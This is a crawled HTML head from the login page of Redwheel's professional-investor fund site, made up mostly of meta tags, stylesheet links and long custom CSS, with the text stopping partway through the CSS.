

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/it/en/professional/login/?redirect=https://www.redwheel.com/it/en/professional/product-page/redwheel-emerging-markets-equity-fund_eq/
body_size: 50151
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Login | Professional | Redwheel</title>
<meta name="description" content="Funds &amp; Documents Library UCITS NON-UCITS Login required You will need to login or create an account to access Non-UCITS fund information."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/it/en/professional/login/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="article">
<meta property="og:title" content="Login | Professional | Redwheel">
<meta property="og:description" content="Funds &amp; Documents Library UCITS NON-UCITS Login required You will need to login or create an account to access Non-UCITS fund information.">
<meta property="og:url" content="https://www.redwheel.com/it/en/professional/login/">
<meta property="og:site_name" content="IT EN Professional">
<meta property="og:updated_time" content="2024-02-01T19:19:32+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/09/6ad5f19d0d69cff0d10990424632331c/rwc-partners-governance-background.jpeg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/09/6ad5f19d0d69cff0d10990424632331c/rwc-partners-governance-background.jpeg">
<meta property="og:image:width" content="875">
<meta property="og:image:height" content="480">
<meta property="og:image:alt" content="Login">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Login | Professional | Redwheel">
<meta name="twitter:description" content="Funds &amp; Documents Library UCITS NON-UCITS Login required You will need to login or create an account to access Non-UCITS fund information.">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/09/6ad5f19d0d69cff0d10990424632331c/rwc-partners-governance-background.jpeg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/it\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/it\/en\/professional","name":"IT EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/it\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/it/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/it/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357959' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-214{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-214 p{margin-bottom:24px;}.elementor-kit-214 a{color:#242424;}.elementor-kit-214 a:hover{color:#242424;}.elementor-kit-214 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-214 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-214 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-214 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-214 button,.elementor-kit-214 input[type="button"],.elementor-kit-214 input[type="submit"],.elementor-kit-214 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-214 input:not([type="button"]):not([type="submit"]),.elementor-kit-214 textarea,.elementor-kit-214 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-214 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
